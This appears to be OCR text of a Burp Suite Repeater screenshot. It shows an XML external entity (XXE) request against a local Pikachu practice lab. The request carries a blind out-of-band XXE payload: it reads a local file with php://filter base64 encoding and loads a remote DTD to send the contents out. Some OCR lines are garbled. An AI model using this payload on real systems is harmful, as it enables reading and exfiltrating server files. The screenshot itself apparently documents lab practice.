 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ShiroScan Fastjson scan
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://www.localhost.com ?
Request
Raw Params Headers Hex XML
1ED5.1.1.1.1.1.1.1.1.1
Upgrade-Insecure-Requests: 1
Content-Length: 261
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=file:////C:/phpStudy/PHPTutorial/
WWW/pikachu-master/1.txt">
<!ENTITY % dtd SYSTEM "http://www.localhost.com/xxe_file.dtd">
%dtd;
%send;
]>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting